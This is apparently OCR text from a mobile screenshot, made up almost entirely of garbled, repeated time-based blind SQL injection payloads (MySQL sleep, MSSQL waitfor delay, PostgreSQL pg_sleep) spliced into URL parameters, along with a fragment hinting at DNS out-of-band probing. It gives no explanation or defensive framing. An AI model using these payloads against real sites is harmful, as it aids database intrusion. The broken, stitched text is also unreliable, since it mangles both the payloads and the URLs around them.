
0"xor(if(now()=sysdate(),sleep(15),0))xor"z; waitfor
delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'wtmwsp2i')) or 525=(select
525 from pg_sleep(15))-
-;if(now()=sysdate(),sleep(6),0)0'xor(if(now()=sysdat
nflj_pools9hasmneef;ved='.gethostbyname(lc('hitdz'.'tj
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- ; waitfor delay
'0:0:15' --
0'xor(if(now()=sysdate(),sleep(15),0))xor'z;usg=aovv
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
1 waitfor delay '0:0:15' --
•
banflix&amphzle6idd'eyzck7om'ckdcm9zu')) or 614=
(select 614 from pg_sleep(15))--; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0); waitfor delay
'0:0:15' -- tdjy1icx') or
693=if(now()=sysdate(),sleep(6),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om'; waitfor delay